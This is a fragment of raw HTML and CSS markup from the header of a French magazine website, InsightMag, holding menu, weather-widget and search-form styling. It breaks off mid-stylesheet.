214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_menu tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" ><style>@media (max-width:767px){.tdi_22{margin-left:8px!important}}</style><style>.tdi_22{display:inline-block}.tdi_22 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_22 .tdb-mobile-menu-button svg{width:27px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_22 .tdb-mobile-menu-button{color:#ffffff}.tdi_22 .tdb-mobile-menu-button svg,.tdi_22 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_22 .tdb-mobile-menu-button i{font-size:30px;width:48px;height:48px;line-height:48px}.tdi_22 .tdb-mobile-menu-button svg{width:30px}.tdi_22 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 17.787 39.608 39.66 0 21.821-17.766 39.578-39.608 39.578v0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  ><style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{z-index:1!important}</style><div id="tdi_25" class="tdc-row"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}.tdi_26{z-index:2!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}</style><div class="tdi_25_rand_style td-element-style" ><style>.tdi_25_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:3px!important;margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-left:-5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:4px!important;margin-left:0px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_29{display:inline-block}.tdi_29 .td-icons{top:0px;color:#000000}.tdi_29 .tdb-weather-deg-wrap{color:#000000}.tdi_29 .tdb-weather-unit{color:#000000;font-family:Poppins!important;font-size:10px!important;line-height:1!important;font-weight:600!important}.tdi_29 .tdb-weather-city{color:#000000;font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_29 .tdb-weather-deg{font-family:Poppins!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-weather-unit{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons few-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">6.9</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Paris</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30"   ><style>.tdi_30{margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-left:3px!important}}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_30 i{font-size:12px;text-align:center;width:14.4px;height:14.4px;line-height:14.4px}.tdi_30 i,.tdi_30 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_30{display:inline-block}@media (min-width:768px) and (max-width:1018px){.tdi_30 i{font-size:10px;text-align:center;width:12px;height:12px;line-height:12px}}</style><style>.tdi_31{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_31:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-typcn tdc-font-typcn-minus tdi_31 td-fix-index "></i></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_34 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34"   ><style>.tdi_34{margin-left:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-top:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-top:1px!important}}</style><style>.tdi_34 i{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}.tdi_34 i,.tdi_34 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_34{display:inline-block}</style><style>.tdi_35{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_35:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_35 svg{fill:#999999}.tdi_35 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_35 td-fix-index "></i></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-right:-40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:-14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:-22px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:16px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:40px;height:40px}.tdi_36{display:inline-block}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search-inner{left:8px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_36 .tdb-search-form{padding:30px;border-width:3px 0 0 0;border-color:#2b78ff}.tdi_36 .tdb-drop-down-search{left:auto;right:0}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0 14px}.tdi_36 .tdb-head-search-form-btn svg{width:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:6px 0;text-align:center;font-family:Roboto Condensed!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#2b78ff}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#2b78ff}.tdi_36 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_36 .tdb-head-search-form-input{color:#000000;font-family:Poppins!important}.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_36 .tdb-head-search-placeholder{color:#aaaaaa;font-family:Poppins!important}.tdi_36 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_36 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_36 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:0.5px!important}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#3894ff}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#2b78ff}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_36 .entry-thumb{background-position:center 50%}.tdi_36 .td-image-wrap{padding-bottom:110%}.tdi_36 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.tdi_36 .td-module-container{flex-direction:row;align-items:center}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_36 .entry-title{margin:0 0 10px;font-family:Poppins!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_36 .td-post-category{padding:3px 6px;background-color:#000000;font-family:Roboto Condensed!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:inline}.tdi_36 .td-post-author-name{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_36 .td-post-category:hover{background-color:#2b78ff!important;color:#ffffff}.tdi_36 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#2b78ff!important}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:14px;width:35px;height:35px;line-height:35px}.tdi_36 .tdb-head-search-btn svg{width:14px}.tdi_36 .tdb-search-icon-svg{width:35px;height:35px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-meta-info{padding:0 0 0 12px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.insightmag.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:none}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{margin-top:-40px!important;padding-top:65px!important;padding-bottom:20px!important;z-index:0!important;position:relative}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:65px!important;padding-bottom:20px!important}}</style><div class="tdi_37_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_37_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_37_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_42{margin-left:-0px;margin-right:-0px}.tdi_42>.vc_column_inner,.tdi_42>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" ><style>.tdi_45{margin-top:-8px!important;padding-right:16px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}</style><style>.tdi_45{display:inline-block}.tdi_45 .tdb-logo-a,.tdi_45 h1{align-items:flex-start;justify-content:flex-start}.tdi_45 .tdb-logo-svg-wrap{display:block}.tdi_45 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_45 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:4.8px!important;}.tdi_45 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:36px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_45 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_45 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.insightmag.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">InsightMag</span><span class="tdb-logo-text-tagline">Magazine Influent</span></span></a></div></div><div class="td_block_wrap td_block_raw_css tdi_46 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" ><div id=tdi_46 class="td_block_inner td-fix-index"><style>.tdb_header_menu .tdb-menu .tdc-font-typcn {
  position: absolute;
  top: 20px;
  left: -4px;
  font-size: 17px;
}
@media (min-width: 768px) and (max-width: 1018px) {
